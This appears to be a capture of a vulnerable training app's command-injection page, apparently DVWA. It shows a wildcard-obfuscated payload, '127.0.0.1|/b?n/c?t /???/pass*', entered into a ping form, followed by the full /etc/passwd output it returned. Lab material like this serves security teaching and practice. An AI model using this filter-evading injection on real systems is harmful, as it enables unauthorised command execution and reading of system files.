 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|/b?n/c?t /???/pass* Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false